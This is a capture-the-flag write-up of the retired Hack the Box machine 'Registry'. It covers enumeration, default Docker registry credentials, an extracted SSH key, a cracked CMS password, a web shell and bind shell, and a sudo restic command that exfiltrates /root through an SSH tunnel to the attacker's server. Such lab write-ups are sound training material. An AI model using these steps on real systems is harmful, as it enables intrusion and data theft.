Hack the Box (HTB) machines walkthrough series — Registry
Today, we will be continuing with our exploration of Hack the Box (HTB) machines as seen in previous articles. This walkthrough is of an HTB machine named Registry.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pen test) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

What should you learn next?
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Registry, is retired.
The walkthrough
Let’s start with this machine.
- Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
- The “Registry” machine IP is 10.10.10.159.
- We will adopt our usual methodology of performing penetration testing. Let’s start with enumeration in order to gain as much information about the machine as possible.

- As usual, let’s start with the nmap scan to learn more about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Registry 10.10.10.159>>
- Let’s start with the directory enumeration, as shown below. We got a hit on multiple directories. One among them is v2.
<<gobuster dir -u https://docker.registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -k>>


- From nmap scanning, we can see docker.registry.htb. Adding that to the hosts file and browsing for v2 prompts a credential box. The username and password combination Admin/Admin worked here.

- After this, we can see that this box has exposed Docker API. We can start enumeration on well-known paths for Docker API.

- Looking into catalogs for this repo reveals a repository named “bolt-image.”
- Looking into the tags for image bolt-image, we could see the “latest” tag.

- The following are the blobs or layers for this repository. We downloaded all of them.

- Unzipping the contents of each layer reveals some interesting information. In one of the layers, we could see the SSH key pair. The key is encrypted and ssh2john was not able to find the password, so let’s enumerate more.

- After enumerating a bit more, we got the username.

- And also the password for the key!


- Using the above discovered artifacts to log into the machine as user “bolt.”
- Grabbing the user.txt file.


- Let’s get some more information from this machine. Under var/www, we could see the site “bolt.”

- The site is live there. Let’s dig a bit deeper into this site configuration.
- Under sqllite db under the app folder, we could see admin creds.

- Capturing this and running it with “john” reveals the password to be “strawberry.”


- Let’s log into “bolt,” as shown below, with the discovered credentials.
- The site allows only following file types to be uploaded.

- We add PHP in the configuration.

- And then go to file management and upload the web shell.

- We cannot get the reverse shell on this machine, so we need to get the bind shell.

- And then we connect to the bind shell, as shown below.


- Looking into this user capability, we can see that the user can run restic backups as sudo.

- Let’s set up restic on the attacking machine. We initialize the report like below:
<<restic init --repo lhm>>
- Create an SSH tunnel to forward the traffic from the target machine to the attacking machine.
<<ssh -i id_rsa bolt@10.10.10.159 -R 8000:127.0.0.1:8000>>
- Setting up a rest server on the machine targeted towards the repository created above.
<<.rest-server --path <repo> --no-auth>>
- Perform the restic backup of the whole root directory. Since a tunnel is created, all of the traffic will be routed to the attacking machines
<<sudo restic backup -r rest:http://127.0.0.1:8000 /root>>
- We restore the backup locally with restic.
<<restic -r lhm restore aa3069fe --target>>
- And now we got the root flag.

This was a fantastic machine with a lot of learning. I also learned how to perform backups with restic. The rest is straightforward.

What should you learn next?
We will continue this series with such interesting machines.

